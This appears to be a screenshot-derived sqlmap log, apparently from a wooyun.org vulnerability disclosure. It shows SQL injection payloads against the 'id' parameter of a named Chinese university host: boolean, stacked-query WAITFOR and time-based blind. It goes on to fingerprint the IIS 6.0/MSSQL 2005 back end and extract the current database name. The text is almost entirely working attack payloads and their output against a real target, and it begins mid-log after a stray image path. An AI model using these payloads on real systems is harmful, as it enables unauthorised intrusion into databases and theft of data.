 Payload: id=4362 AND 6494=6494
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=4362;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=4362 WAITFOR DELAY '0:0:5'
---
[13:44:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:44:21] [INFO] fetching current database
[13:44:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:44:21] [INFO] retrieved: GGY
current database:    'GGY'
[13:44:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\clm.njau.edu.cn'
[*] shutting down at 13:44:37
www.wooyun.org